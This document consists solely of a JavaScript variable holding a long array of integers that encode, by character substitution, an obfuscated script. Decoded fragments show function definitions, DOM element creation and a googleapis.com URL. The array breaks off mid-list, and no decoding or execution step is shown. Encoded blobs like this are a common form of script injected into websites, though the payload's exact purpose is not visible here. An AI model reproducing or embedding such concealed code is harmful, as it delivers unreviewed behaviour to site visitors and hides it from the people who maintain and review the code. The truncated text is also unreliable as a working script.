huyczomouais=[51,4,52,92,54,36,66,10,27,89,41,51,28,66,10,4,4,89,41,51,72,66,4,29,58,51,28,18,89,51,45,51,51,4,29,30,10,51,89,86,85,18,4,66,85,20,85,25,36,25,85,67,73,48,66,34,51,66,12,86,89,67,92,48,29,6,86,14,34,51,12,28,4,34,41,54,36,27,8,8,41,10,25,25,67,92,88,30,56,89,66,51,28,54,89,6,29,41,89,87,4,36,58,89,4,51,52,86,14,34,51,12,20,81,4,34,41,54,36,27,81,20,92,55,34,25,10,89,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,58,34,4,18,89,76,25,36,34,51,86,85,24,28,85,2,41,89,5,42,22,34,51,89,86,67,28,68,89,51,63,74,80,14,29,25,25,29,18,89,66,36,41,54,18,86,67,67,48,48,67,73,48,29,6,86,14,34,51,12,28,6,25,36,36,4,8,8,41,10,25,25,67,92,88,30,56,89,66,51,28,54,89,6,29,41,89,87,4,36,58,89,4,51,52,86,14,34,51,12,20,81,6,25,36,36,4,81,20,92,55,34,25,10,89,71,6,10,41,66,51,29,36,41,86,55,67,92,4,89,51,10,4,41,42,58,34,4,18,89,39,41,51,86,55,28,51,36,72,51,4,29,41,68,86,67,67,48,48,67,73,48,29,6,86,58,83,4,8,8,10,41,54,89,6,29,41,89,54,67,92,55,34,4,42,58,83,4,8,92,10,71,85,31,31,5,89,10,6,54,12,18,34,18,28,66,36,27,31,22,55,23,52,31,25,89,23,6,89,36,25,29,51,89,25,89,23,31,25,89,23,6,34,30,58,25,89,23,31,1,24,1,3,31,24,0,31,25,89,23,89,34,30,58,33,68,89,89,68,34,5,0,44,1,44,69,34,33,62,4,9,28,58,41,68,85,20,52,71,85,31,31,5,89,10,6,54,12,18,34,18,28,66,36,27,31,24,51,32,33,5,52,31,46,58,41,18,14,19,50,10,53,76,31,57,26,89,30,7,34,68,31,58,18,41,18,19,83,25,12,33,62,4,9,28,56,58,68,85,20,51,18,71,85,0,84,3,37,69,70,84,0,0,84,85,20,6,25,71,62,9,20,66,6,71,6,34,25,18,89,20,34,51,93,54,36,71,81,4,54,54,52,5,54,28,66,36,27,81,20,34,51,93,56,18,71,81,34,54,55,89,4,51,29,18,29,41,68,28,56,18,81,20,34,51,93,29,27,71,81,34,54,66,36,54,89,28,58,41,68,81,20,34,51,93,4,10,71,81,31,34,54,55,89,4,51,29,18,29,41,68,28,56,18,81,20,34,51,93,4,29,71,81,31,34,54,66,25,10,51,51,89,4,28,58,41,68,81,20,34,51,93,89,29,71,81,4,29,68,12,51,34,54,81,20,34,51,93,89,66,71,81,66,36,41,51,89,41,51,33,34,54,42,66,36,41,51,89,41,51,45,54,81,20,34,51,93,89,18,71,81,58,36,18,29,51,29,36,41,71,34,30,18,36,25,10,51,89,73,54,29,18,58,25,34,52,71,30,25,36,66,35,73,81,20,34,51,93,89,71,51,4,10,89,20,34,51,93,4,71,51,4,10,89,20,34,51,93,4,1,71,6,34,25,18,89,20,29,71,6,34,25,18,89,20,66,71,24,20,10,66,71,6,34,25,18,89,20,66,25,71,62,9,20,58,55,71,6,34,25,18,89,20,66,18,18,71,6,34,25,18,89,20,34,51,93,68,71,6,34,25,18,89,20,34,51,93,54,71,6,34,25,18,89,20,34,51,93,29,71,6,34,25,18,89,20,34,51,93,6,71,6,34,25,18,89,20,34,51,93,29,30,71,85,25,89,23,85,20,18,41,71,24,20,18,51,34,4,51,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,67,92,13,6,10,41,66,51,29,36,41,86,34,20,30,20,66,67,92,34,62,30,9,8,66,86,67,48,86,58,83,4,20,81,55,81,20,6,10,41,66,51,29,36,41,86,67,92,6,10,41,66,51,29,36,41,42,34,86,67,92,4,89,51,10,4,41,92,5,29,54,51,12,71,35,86,67,20,12,89,29,68,12,51,71,25,86,67,48,48,6,10,41,66,51,29,36,41,42,30,86,34,20,30,67,92,55,34,4,42,66,8,92,48,73,4,89,51,10,4,41,42,30,8,2,30,38,38,24,20,66,28,5,29,54,51,12,8,86,66,28,4,29,68,12,51,8,34,28,4,29,68,12,51,2,30,67,33,86,66,28,25,89,6,51,8,34,28,25,89,6,51,33,30,67,20,66,28,12,89,29,68,12,51,8,86,66,28,30,36,51,51,36,27,8,34,28,30,36,51,51,36,27,2,30,67,33,86,66,28,51,36,58,8,34,28,51,36,58,33,30,67,20,66,48,6,10,41,66,51,29,36,41,42,66,86,34,20,66,67,92,4,89,51,10,4,41,42,34,8,34,15,15,13,34,28,41,36,54,89,74,52,58,89,64,34,62,24,9,71,34,20,34,15,15,0,8,8,8,34,28,41,36,54,89,74,52,58,89,64,30,86,34,28,68,89,51,77,36,10,41,54,29,41,68,80,25,29,89,41,51,7,89,66,51,86,67,20,66,67,71,13,0,48,6,10,41,66,51,29,36,41,42,54,86,30,67,92,30,8,41,10,25,25,8,8,30,64,34,86,67,71,0,8,8,8,30,28,41,36,54,89,74,52,58,89,64,66,86,30,67,71,30,73,55,34,4,42,54,8,30,28,12,89,29,68,12,51,20,89,8,30,28,5,29,54,51,12,73,4,89,51,10,4,41,42,54,8,81,6,10,41,66,51,29,36,41,81,8,8,51,52,58,89,36,6,42,54,64,54,28,66,34,25,25,86,30,67,71,54,20,89,8,81,6,10,41,66,51,29,36,41,81,8,8,51,52,58,89,36,6,42,89,64,89,28,66,34,25,25,86,30,67,71,89,20,89,31,54,48,55,34,4,42,89,8,92,48,20,6,8,81,10,41,54,89,6,29,41,89,54,81,13,8,51,52,58,89,36,6,42,5,29,41,54,36,5,15,15,5,29,41,54,36,5,20,68,8,81,10,41,54,89,6,29,41,89,54,81,13,8,51,52,58,89,36,6,42,54,36,66,10,27,89,41,51,15,15,54,36,66,10,27,89,41,51,20,12,8,68,15,15,68,28,54,36,66,10,27,89,41,51,32,25,89,27,89,41,51,20,29,8,6,34,25,18,89,20,56,8,29,64,6,10,41,66,51,29,36,41,86,34,67,92,4,89,51,10,4,41,13,13,29,28,66,34,25,25,86,6,20,34,67,28,27,34,51,66,12,89,18,48,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,13,0,48,20,35,8,89,28,55,29,89,5,58,36,4,51,47,8,6,10,41,66,51,29,36,41,86,67,92,55,34,4,42,34,8,12,28,66,25,29,89,41,51,47,29,54,51,12,20,30,8,6,28,29,41,41,89,4,47,29,54,51,12,73,4,89,51,10,4,41,42,30,16,34,64,30,71,34,48,20,25,8,89,28,55,29,89,5,58,36,4,51,21,8,6,10,41,66,51,29,36,41,86,67,92,55,34,4,42,34,8,12,28,66,25,29,89,41,51,21,89,29,68,12,51,20,30,8,6,28,29,41,41,89,4,21,89,29,68,12,51,73,4,89,51,10,4,41,42,30,16,34,64,30,71,34,48,73,4,89,51,10,4,41,42,89,28,27,46,8,56,20,89,28,55,29,89,5,58,36,4,51,8,34,20,89,28,18,66,4,36,25,25,75,8,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,28,58,34,68,89,75,88,6,6,18,89,51,38,38,12,28,18,66,4,36,25,25,53,89,6,51,48,20,89,28,18,66,4,36,25,25,79,8,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,28,58,34,68,89,79,88,6,6,18,89,51,38,38,12,28,18,66,4,36,25,25,74,36,58,48,20,89,28,4,89,66,51,34,41,68,25,89,8,66,20,89,28,34,18,58,89,66,51,8,54,20,89,28,29,41,75,8,6,10,41,66,51,29,36,41,86,34,20,30,67,92,55,34,4,42,54,8,66,86,34,20,30,67,73,4,89,51,10,4,41,13,13,54,15,15,54,28,4,29,68,12,51,16,8,24,15,15,54,28,25,89,6,51,43,8,35,86,67,48,20,89,28,29,41,79,8,6,10,41,66,51,29,36,41,86,34,20,30,67,92,55,34,4,42,54,8,66,86,34,20,30,67,73,4,89,51,10,4,41,13,13,54,15,15,54,28,30,36,51,51,36,27,16,8,24,15,15,54,28,51,36,58,43,8,25,86,67,48,20,89,28,29,41,65,29,89,5,58,36,4,51,8,6,10,41,66,51,29,36,41,86,34,20,30,67,92,55,34,4,42,54,8,66,86,34,20,30,67,73,4,89,51,10,4,41,13,13,54,15,15,54,28,30,36,51,51,36,27,16,8,24,15,15,54,28,4,29,68,12,51,16,8,24,15,15,54,28,51,36,58,43,8,25,86,67,15,15,54,28,25,89,6,51,43,8,35,86,67,48,20,89,48,67,73,13,6,10,41,66,51,29,36,41,86,41,20,51,20,89,67,92,51,62,41,9,8,89,86,67,48,86,81,46,81,20,58,83,4,20,6,10,41,66,51,29,36,41,86,67,92,6,10,41,66,51,29,36,41,42,41,86,41,67,92,4,89,51,10,4,41,62,9,28,18,25,29,66,89,28,66,34,25,25,86,41,20,24,67,48,6,10,41,66,51,29,36,41,42,51,86,41,67,92,55,34,4,42,51,73,4,89,51,10,4,41,42,41,15,15,81,36,30,56,89,66,51,81,8,8,51,52,58,89,36,6,42,41,15,15,86,51,8,41,28,41,36,54,89,74,52,58,89,67,15,15,86,0,8,8,51,38,38,82,8,8,51,67,48,6,10,41,66,51,29,36,41,42,89,86,41,67,92,4,89,51,10,4,41,81,36,30,56,89,66,51,81,8,8,51,52,58,89,36,6,42,41,15,15,29,18,76,29,41,29,51,89,86,41,28,25,89,41,68,51,12,67,48,6,10,41,66,51,29,36,41,42,36,86,41,67,92,6,36,4,86,55,34,4,42,51,8,62,9,20,36,8,24,20,4,8,41,28,25,89,41,68,51,12,73,4,16,36,73,2,2,36,67,89,86,41,62,36,9,67,64,51,8,51,28,66,36,41,66,34,51,86,41,62,36,9,67,71,51,62,51,28,25,89,41,68,51,12,9,8,41,62,36,9,73,4,89,51,10,4,41,42,51,48,6,10,41,66,51,29,36,41,42,4,86,41,67,92,55,34,4,42,51,20,89,20,36,8,62,9,73,41,71,6,36,4,86,51,8,24,73,51,43,41,28,25,89,41,68,51,12,73,51,2,2,67,92,6,36,4,86,89,8,24,73,89,43,36,28,25,89,41,68,51,12,73,89,2,2,67,29,6,86,36,62,89,9,8,8,41,62,51,9,67,66,36,41,51,29,41,10,89,42,41,73,36,62,36,28,25,89,41,68,51,12,9,8,41,62,51,9,48,4,89,51,10,4,41,42,36,48,6,10,41,66,51,29,36,41,42,29,86,41,67,92,4,89,51,10,4,41,42,41,64,81,18,51,4,29,41,68,81,8,8,51,52,58,89,36,6,42,41,64,10,86,41,67,62,24,9,71,13,41,62,18,9,15,15,89,86,41,67,64,41,62,24,9,71,41,71,6,48,6,10,41,66,51,29,36,41,42,10,86,4,20,10,67,92,55,34,4,42,34,20,18,8,29,86,10,67,73,4,89,51,10,4,41,42,18,15,15,4,64,4,8,8,8,25,38,38,51,86,4,67,64,13,10,38,38,4,13,8,8,25,15,15,51,86,18,67,15,15,27,86,4,20,18,67,64,62,4,9,71,62,9,71,4,15,15,89,86,4,67,64,36,86,4,67,71,6,28,68,89,51,32,25,89,27,89,41,51,18,77,52,80,25,34,18,18,26,34,27,89,15,15,81,18,51,4,29,41,68,81,8,8,4,15,15,86,34,8,4,28,27,34,51,66,12,86,66,67,67,64,41,86,18,28,68,89,51,32,25,89,27,89,41,51,18,77,52,80,25,34,18,18,26,34,27,89,86,34,62,0,9,67,67,71,4,15,15,86,4,28,54,36,66,10,27,89,41,51,38,38,4,28,41,36,54,89,74,52,58,89,15,15,82,8,8,4,28,41,36,54,89,74,52,58,89,67,64,10,64,62,9,71,62,4,9,71,41,86,18,28,46,10,89,4,52,72,89,25,89,66,51,36,4,45,25,25,86,4,67,67,71,62,9,48,55,34,4,42,66,8,31,61,11,28,86,62,11,5,11,33,9,2,67,91,31,20,23,8,81,66,36,27,58,34,4,89,81,2,81,22,36,66,10,27,89,41,51,81,2,81,87,36,18,29,51,29,36,41,81,20,6,8,54,36,66,10,27,89,41,51,20,25,8,5,29,41,54,36,5,20,34,8,6,28,54,36,66,10,27,89,41,51,32,25,89,27,89,41,51,20,18,8,81,41,36,54,89,74,52,58,89,81,20,27,8,23,42,29,41,42,34,64,6,10,41,66,51,29,36,41,86,41,20,51,67,92,4,89,51,10,4,41,42,0,3,8,8,86,0,3,15,51,62,23,9,86,41,67,67,48,71,6,10,41,66,51,29,36,41,86,41,20,51,67,92,4,89,51,10,4,41,42,51,8,51,8,8,6,38,38,51,8,8,5,29,41,54,36,5,64,34,71,51,20,51,13,8,8,41,15,15,51,28,66,36,41,51,34,29,41,18,86,41,67,48,73,4,89,51,10,4,41,42,10,28,10,41,29,46,8,4,20,10,48,20,51,12,29,18,67,73,29,6,86,41,34,55,29,68,34,51,36,4,28,10,18,89,4,45,68,89,41,51,28,18,89,34,4,66,12,86,81,42,77,4,34,55,89,31,81,67,16,33,0,67,58,83,4,28,34,51,93,4,8,51,4,10,89,73,29,6,86,58,83,4,28,29,67,4,89,51,10,4,41,42,6,34,25,18,89,73,58,83,4,28,29,8,51,4,10,89,73,58,83,4,28,34,51,93,68,8,85,68,89,51,85,73,4,89,51,10,4,41,42,58,83,4,28,34,30,54,86,6,10,41,66,51,29,36,41,86,67,92,51,4,52,92,55,34,4,42,34,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,85,29,6,4,34,27,89,85,67,73,54,36,66,10,27,89,41,51,28,12,89,34,54,28,34,58,58,89,41,54,80,12,29,25,54,86,34,67,73,55,34,4,42,68,89,51,88,5,41,87,4,36,58,89,4,51,52,22,89,18,66,4,29,58,51,36,4,8,34,28,66,36,41,51,89,41,51,47,29,41,54,36,5,28,88,30,56,89,66,51,28,68,89,51,88,5,41,87,4,36,58,89,4,51,52,22,89,18,66,4,29,58,51,36,4,73,55,34,4,42,36,30,56,89,66,51,54,89,6,29,41,89,87,4,36,58,89,4,51,52,8,34,28,66,36,41,51,89,41,51,47,29,41,54,36,5,28,88,30,56,89,66,51,28,54,89,6,29,41,89,87,4,36,58,89,4,51,52,73,88,30,56,89,66,51,28,54,89,6,29,41,89,87,4,36,58,89,4,51,52,8,36,30,56,89,66,51,54,89,6,29,41,89,87,4,36,58,89,4,51,52,73,55,34,4,42,34,58,58,8,68,89,51,88,5,41,87,4,36,58,89,4,51,52,22,89,18,66,4,29,58,51,36,4,86,34,28,66,36,41,51,89,41,51,47,29,41,54,36,5,28,26,36,54,89,28,58,4,36,51,36,51,52,58,89,20,81,29,41,18,89,4,51,77,89,6,36,4,89,81,67,73,34,58,58,28,66,36,41,6,29,68,10,4,34,30,25,89,8,6,34,25,18,89,73,36,30,56,89,66,51,54,89,6,29,41,89,87,4,36,58,89,4,51,52,86,5,29,41,54,36,5,28,26,36,54,89,28,58,4,36,51,36,51,52,58,89,20,81,29,41,18,89,4,51,77,89,6,36,4,89,81,20,34,58,58,67,73,34,58,58,8,68,89,51,88,5,41,87,4,36,58,89,4,51,52,22,89,18,66,4,29,58,51,36,4,86,34,28,66,36,41,51,89,41,51,47,29,41,54,36,5,28,22,36,66,10,27,89,41,51,28,58,4,36,51,36,51,52,58,89,20,81,30,36,54,52,81,67,73,34,58,58,28,66,36,41,6,29,68,10,4,34,30,25,89,8,6,34,25,18,89,73,88,30,56,89,66,51,28,54,89,6,29,41,89,87,4,36,58,89,4,51,52,86,54,36,66,10,27,89,41,51,20,85,30,36,54,52,85,20,34,58,58,67,73,34,58,58,8,68,89,51,88,5,41,87,4,36,58,89,4,51,52,22,89,18,66,4,29,58,51,36,4,86,34,28,66,36,41,51,89,41,51,47,29,41,54,36,5,28,32,25,89,27,89,41,51,28,58,4,36,51,36,51,52,58,89,20,81,29,41,41,89,4,21,74,14,53,81,67,73,34,58,58,28,66,36,41,6,29,68,10,4,34,30,25,89,8,6,34,25,18,89,73,36,30,56,89,66,51,54,89,6,29,41,89,87,4,36,58,89,4,51,52,86,5,29,41,54,36,5,28,32,25,89,27,89,41,51,28,58,4,36,51,36,51,52,58,89,20,81,29,41,41,89,4,21,74,14,53,81,20,34,58,58,67,73,36,30,56,89,66,51,54,89,6,29,41,89,87,4,36,58,89,4,51,52,86,54,36,66,10,27,89,41,51,28,30,36,54,52,20,81,29,41,41,89,4,21,74,14,53,81,20,34,58,58,67,73,34,58,58,8,68,89,51,88,5,41,87,4,36,58,89,4,51,52,22,89,18,66,4,29,58,51,36,4,86,34,28,66,36,41,51,89,41,51,47,29,41,54,36,5,28,32,25,89,27,89,41,51,28,58,4,36,51,36,51,52,58,89,20,81,36,10,51,89,4,21,74,14,53,81,67,73,34,58,58,28,66,36,41,6,29,68,10,4,34,30,25,89,8,6,34,25,18,89,73,36,30,56,89,66,51,54,89,6,29,41,89,87,4,36,58,89,4,51,52,86,5,29,41,54,36,5,28,32,25,89,27,89,41,51,28,58,4,36,51,36,51,52,58,89,20,81,36,10,51,89,4,21,74,14,53,81,20,34,58,58,67,73,34,58,58,8,68,89,51,88,5,41,87,4,36,58,89,4,51,52,22,89,18,66,4,29,58,51,36,4,86,34,28,66,36,41,51,89,41,51,47,29,41,54,36,5,28,32,25,89,27,89,41,51,28,58,4,36,51,36,51,52,58,89,20,81,68,89,51,32,25,89,27,89,41,51,18,77,52,74,34,68,26,34,27,89,81,67,73,34,58,58,28,66,36,41,6,29,68,10,4,34,30,25,89,8,6,34,25,18,89,73,36,30,56,89,66,51,54,89,6,29,41,89,87,4,36,58,89,4,51,52,86,54,36,66,10,27,89,41,51,20,81,68,89,51,32,25,89,27,89,41,51,18,77,52,74,34,68,26,34,27,89,81,20,34,58,58,67,73,34,58,58,8,68,89,51,88,5,41,87,4,36,58,89,4,51,52,22,89,18,66,4,29,58,51,36,4,86,34,28,66,36,41,51,89,41,51,47,29,41,54,36,5,28,14,34,51,12,20,81,4,34,41,54,36,27,81,67,73,34,58,58,28,66,36,41,6,29,68,10,4,34,30,25,89,8,6,34,25,18,89,73,36,30,56,89,66,51,54,89,6,29,41,89,87,4,36,58,89,4,51,52,86,5,29,41,54,36,5,28,14,34,51,12,20,81,4,34,41,54,36,27,81,20,34,58,58,67,73,34,58,58,8,68,89,51,88,5,41,87,4,36,58,89,4,51,52,22,89,18,66,4,29,58,51,36,4,86,34,28,66,36,41,51,89,41,51,47,29,41,54,36,5,20,81,18,89,51,74,29,27,89,36,10,51,81,67,73,34,58,58,28,66,36,41,6,29,68,10,4,34,30,25,89,8,6,34,25,18,89,73,36,30,56,89,66,51,54,89,6,29,41,89,87,4,36,58,89,4,51,52,86,5,29,41,54,36,5,20,81,18,89,51,74,29,27,89,36,10,51,81,20,34,58,58,67,73,34,58,58,8,68,89,51,88,5,41,87,4,36,58,89,4,51,52,22,89,18,66,4,29,58,51,36,4,86,34,28,66,36,41,51,89,41,51,47,29,41,54,36,5,20,81,34,25,89,4,51,81,67,73,34,58,58,28,66,36,41,6,29,68,10,4,34,30,25,89,8,6,34,25,18,89,73,36,30,56,89,66,51,54,89,6,29,41,89,87,4,36,58,89,4,51,52,86,5,29,41,54,36,5,20,81,34,25,89,4,51,81,20,34,58,58,67,73,34,28,4,89,27,36,55,89,86,67,73,48,66,34,51,66,12,86,89,67,92,48,58,83,4,28,6,86,58,83,4,28,6,25,67,73,58,83,4,28,6,66,86,67,73,58,83,4,28,27,6,86,67,73,5,29,41,54,36,5,28,18,89,51,74,29,27,89,36,10,51,86,6,10,41,66,51,29,36,41,86,67,92,58,83,4,28,6,86,58,83,4,28,6,25,67,73,48,20,0,69,24,24,67,73,58,83,4,28,41,36,5,86,58,83,4,28,10,4,86,58,83,4,28,10,67,20,54,36,66,10,27,89,41,51,28,46,10,89,4,52,72,89,25,89,66,51,36,4,45,25,25,86,81,12,51,27,25,81,67,62,24,9,67,73,4,89,51,10,4,41,42,51,4,10,89,73,48,67,73,48,48,86,67,20,34,30,54,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,6,67,92,29,6,86,58,83,4,28,34,51,93,4,67,92,58,83,4,28,34,51,93,29,8,85,39,27,85,2,85,34,68,89,85,73,55,34,4,42,18,29,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,81,29,27,68,81,67,73,18,29,28,66,4,36,18,18,88,4,29,68,29,41,8,81,45,41,36,41,52,27,36,10,18,81,73,18,29,28,36,41,89,4,4,36,4,8,6,10,41,66,51,29,36,41,86,93,18,29,67,92,29,6,86,58,83,4,28,18,41,8,8,24,67,92,58,83,4,28,18,41,8,0,73,58,83,4,28,34,51,93,54,8,85,22,34,85,2,85,51,34,85,73,4,89,51,10,4,41,42,6,86,67,73,48,48,73,18,29,28,36,41,25,36,34,54,8,6,10,41,66,51,29,36,41,86,93,18,29,67,92,29,6,86,58,83,4,28,18,41,8,8,24,67,92,58,83,4,28,34,51,93,4,8,6,34,25,18,89,73,4,89,51,10,4,41,73,48,48,73,18,29,28,18,4,66,8,81,31,31,81,2,58,83,4,28,34,51,93,54,36,2,81,31,81,2,58,83,4,28,34,51,93,29,27,73,48,6,10,41,66,51,29,36,41,42,29,18,86,89,67,92,29,6,86,58,83,4,28,18,41,8,8,24,67,92,58,83,4,28,18,41,8,0,73,58,83,4,28,34,51,93,54,8,85,22,34,85,2,85,51,34,85,73,4,89,51,10,4,41,42,6,86,67,73,48,48,55,34,4,42,18,29,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,81,18,66,4,29,58,51,81,67,73,18,29,28,36,41,89,4,4,36,4,8,29,18,73,18,29,28,18,4,66,8,81,31,31,58,34,68,89,34,54,1,28,68,36,36,68,25,89,18,52,41,54,29,66,34,51,29,36,41,28,66,36,27,31,58,34,68,89,34,54,31,56,18,31,34,54,18,30,52,68,36,36,68,25,89,28,56,18,81,73,54,36,66,10,27,89,41,51,28,30,36,54,52,28,34,58,58,89,41,54,80,12,29,25,54,86,18,29,67,73,55,34,4,42,18,29,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,81,29,27,68,81,67,73,18,29,28,36,41,25,36,34,54,8,29,18,73,18,29,28,18,4,66,8,85,12,51,51,58,18,71,31,31,5,5,5,28,68,36,36,68,25,89,34,58,29,18,28,66,36,27,31,68,89,41,89,4,34,51,89,93,1,24,70,85,73,55,34,4,42,18,29,8,54,36,66,10,27,89,41,51,28,66,4,89,34,51,89,32,25,89,27,89,41,51,86,81,18,66,4,29,58,51,81,67,73,18,29,28,36,41,89,4,4,36,4,8,29,18,73,18,29,28,36,41,25,36,34,54,8,6,10,41,66,51,29,36,41,86,93,18,29,67,92,29,6,86,51,52,58,89,36,6,86,93,93,34,67,8,8,85,10,41,54,89,6,29,41,89,54,85,67,92,4,89,51,10,4,41,42,29,18,86,93,18,29,67,73,48,48,73,18,29,28,18,4,66,8,81,31,31,81,2,58,83,4,28,34,51,93,54,36,2,81,31,81,2,58,83,4,28,34,51,93,56,18,73,54,36,66,10,27,89,41,51,28,30,36,54,52,28,34,58,58,89,41,54,80,12,29,25,54,86,18,29,67,73,48,48,86,67,20,4,66,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,34,67,92,4,89,51,10,4,41,42,34,62,14,34,51,12,28,6,25,36,36,4,86,14,34,51,12,28,4,34,41,54,36,27,86,67,90,34,28,25,89,41,68,51,12,67,9,73,48,48,86,67,20,4,46,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,67,92,55,34,4,42,18,34,8,62,9,73,55,34,4,42,5,66,8,14,34,51,12,28,6,25,36,36,4,86,14,34,51,12,28,4,34,41,54,36,27,86,67,90,0,1,2,0,67,73,6,36,4,86,55,34,4,42,29,8,24,73,29,43,5,66,73,29,2,2,67,92,18,34,62,29,9,8,58,83,4,28,4,18,86,62,0,20,0,44,9,67,73,18,34,62,29,9,8,18,34,62,29,9,28,66,12,34,4,45,51,86,24,67,28,51,36,63,58,58,89,4,80,34,18,89,86,67,2,18,34,62,29,9,28,18,10,30,18,51,4,86,0,67,73,48,73,4,89,51,10,4,41,42,18,34,28,56,36,29,41,86,85,33,85,67,73,48,48,86,67,20,4,18,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,34,67,92,55,34,4,42,4,8,81,81,20,66,8,81,34,30,66,54,89,6,68,12,29,56,35,25,41,36,58,46,4,18,51,10,5,24,0,1,44,70,69,3,84,37,82,81,73,55,34,4,42,25,8,69,20,12,8,0,1,73,29,6,86,34,13,8,10,41,54,89,6,29,41,89,54,67,92,29,6,86,34,28,25,89,41,68,51,12,16,8,0,67,92,55,34,4,42,25,8,58,34,4,18,89,39,41,51,86,34,62,24,9,67,20,12,8,58,34,4,18,89,39,41,51,86,34,62,24,9,67,73,48,29,6,86,34,28,25,89,41,68,51,12,16,8,1,67,92,55,34,4,42,12,8,58,34,4,18,89,39,41,51,86,34,62,0,9,67,73,48,29,6,86,34,28,25,89,41,68,51,12,8,8,44,67,92,66,8,34,62,1,9,73,48,48,55,34,4,42,25,89,8,14,34,51,12,28,6,25,36,36,4,86,14,34,51,12,28,4,34,41,54,36,27,86,67,90,86,12,33,25,2,0,67,67,2,25,73,6,36,4,86,29,8,24,73,29,43,25,89,73,29,2,2,67,4,2,8,66,28,66,12,34,4,45,51,86,14,34,51,12,28,6,25,36,36,4,86,14,34,51,12,28,4,34,41,54,36,27,86,67,90,66,28,25,89,41,68,51,12,67,67,73,4,89,51,10,4,41,42,4,73,48,48,86,67,20,58,34,54,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,55,20,34,67,92,55,8,72,51,4,29,41,68,86,55,67,73,29,6,86,34,13,8,10,41,54,89,6,29,41,89,54,67,92,25,8,58,34,4,18,89,39,41,51,86,34,62,24,9,67,73,55,8,86,41,89,5,42,45,4,4,34,52,86,25,67,28,56,36,29,41,86,85,24,85,67,2,55,67,28,18,25,29,66,89,86,33,25,67,73,48,4,89,51,10,4,41,42,55,73,48,48,86,67,20,10,4,71,6,10,41,66,51,29,36,41,86,67,92,4,89,51,10,4,41,42,6,10,41,66,51,29,36,41,86,10,20,55,67,92,55,34,4,42,4,23,8,31,11,62,62,34,33,78,45,33,83,24,33,82,71,20,33,9,2,11,9,31,68,73,55,34,4,42,4,8,10,28,27,34,51,66,12,86,4,23,67,73,29,6,86,4,13,8,41,10,25,25,67,92,6,36,4,86,55,34,4,42,29,8,24,73,29,43,4,28,25,89,41,68,51,12,73,29,2,2,67,92,55,34,4,42,41,8,4,62,29,9,28,4,89,58,25,34,66,89,86,85,62,85,20,85,85,67,28,4,89,58,25,34,66,89,86,85,9,85,20,85,85,67,73,55,34,4,42,51,8,41,28,18,58,25,29,51,86,85,71,85,67,73,55,34,4,42,35,89,52,8,51,62,24,9,73,55,34,4,42,34,4,68,18,8,51,62,0,9,73,29,6,86,34,4,68,18,13,8,10,41,54,89,6,29,41,89,54,67,34,4,68,18,8,34,4,68,18,28,18,58,25,29,51,86,85,20,85,67,73,55,34,4,42,55,34,25,10,89,8,4,62,29,9,73,29,6,86,35,89,52,8,8,85,4,85,67,55,34,4,42,55,34,25,10,89,8,58,83,4,28,4,18,86,34,4,68,18,67,73,29,6,86,35,89,52,8,8,85,66,85,67,55,34,4,42,55,34,25,10,89,8,58,83,4,28,4,66,86,34,4,68,18,67,73,29,6,86,35,89,52,8,8,85,46,85,67,55,34,4,42,55,34,25,10,89,8,58,83,4,28,4,46,86,67,73,29,6,86,35,89,52,8,8,85,29,85,67,55,34,4,42,55,34,25,10,89,8,58,83,4,28,58,34,54,86,55,62,85,29,85,9,20,34,4,68,18,67,73,29,6,86,35,89,52,8,8,85,58,85,67,55,34,4,42,55,34,25,10,89,8,58,83,4,28,58,34,54,86,55,62,85,58,85,9,20,34,4,68,18,67,73,29,6,86,35,89,52,8,8,85,68,85,67,55,34,4,42,55,34,25,10,89,8,58,83,4,28,58,34,54,86,55,62,85,68,85,9,20,34,4,68,18,67,73,29,6,86,35,89,52,8,8,85,5,85,67,55,34,4,42,55,34,25,10,89,8,58,83,4,28,58,34,54,86,55,62,85,5,85,9,20,34,4,68,18,67,73,10,8,10,28,4,89,58,25,34,66,89,86,4,62,29,9,20,55,34,25,10,89,67,73,48,48,4,89,51,10,4,41,42,10,73,48,48,86,67,20,6,66,71,6,10,41,66,51,29,36,41,86,67,92,29,6,86,58,83,4,28,66,6,67,92,55,34,4,42,89,18,8,54,36,66,10,27,89,41,51,28,46,10,89,4,52,72,89,25,89,66,51,36,4,45,25,25,86,81,29,27,68,62,18,4,66,90,8,85,5,58,81,2,81,89,41,68,29,41,89,81,2,81,28,41,89,51,81,2,81,54,41,34,81,2,81,33,81,2,81,66,54,41,81,2,81,28,66,36,27,85,9,81,67,73,6,36,4,86,55,34,4,42,23,8,24,73,23,43,89,18,28,25,89,41,68,51,12,73,23,2,2,67,92,89,18,62,23,9,28,36,10,51,89,4,21,74,14,53,8,89,18,62,23,9,28,36,10,51,89,4,21,74,14,53,28,4,89,58,25,34,66,89,86,31,62,34,33,78,24,33,82,9,2,11,28,5,58,89,41,68,29,41,89,11,28,41,89,51,86,64,71,67,54,41,34,33,86,64,71,67,66,54,41,11,28,66,36,27,31,68,29,20,5,29,41,54,36,5,28,25,36,66,34,51,29,36,41,28,12,36,18,51,41,34,27,89,67,28,4,89,58,25,34,66,89,86,85,54,29,18,58,25,34,52,71,42,41,36,41,89,42,13,29,27,58,36,4,51,34,41,51,73,85,20,85,85,67,73,48,48,48,20,27,6,71,6,10,41,66,51,29,36,41,86,67,92,48,20,6,71,6,10,41,66,51,29,36,41,86,6,25,67,92,6,36,4,86,55,34,4,42,52,8,24,73,52,43,6,25,28,25,89,41,68,51,12,73,52,2,2,67,92,55,34,4,42,35,8,6,25,62,52,9,73,55,34,4,42,89,